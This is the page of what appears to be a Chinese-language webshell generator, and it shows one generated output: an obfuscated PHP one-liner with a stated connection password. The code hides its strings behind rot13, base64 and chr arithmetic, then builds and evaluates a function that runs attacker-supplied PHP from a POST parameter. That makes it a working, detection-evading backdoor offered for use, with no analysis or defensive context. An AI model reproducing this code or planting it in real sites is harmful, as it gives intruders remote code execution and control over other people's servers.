 生成Shell
生成 复制 重新生成 清空
1 <?php // 使用时请删除此行, 连接密码: nYMbeREG ?>
2 <?php $Hblp=create_function(str_rot13('$').str_rot13('f').chr(0x16b5a/0x346
).chr(01446-01271).chr(43329/429),str_rot13('r').chr(882-764
).base64_decode('YQ==').chr(0445-0271).base64_decode('KA=='
).base64_decode('JA==').str_rot13('f').chr(582-471).chr(01033-0656).chr
(759-658).str_rot13(')').base64_decode('Ow=='));$Hblp(base64_decode
('MzAyM'.'jkxO0'.'BldkF'.'sKCRf'.''.chr(01652-01525).chr(0x6a32/0x18a
).chr(55233/969).chr(0665-0541).str_rot13('I').''.''.chr(0x193-0x14d
).str_rot13('g').chr(327-210).base64_decode('Vw==').chr(828-743).''
.'1iZVJ'.'FR10p'.'OzkwN'.'jg3Mz'.'s='.''));?>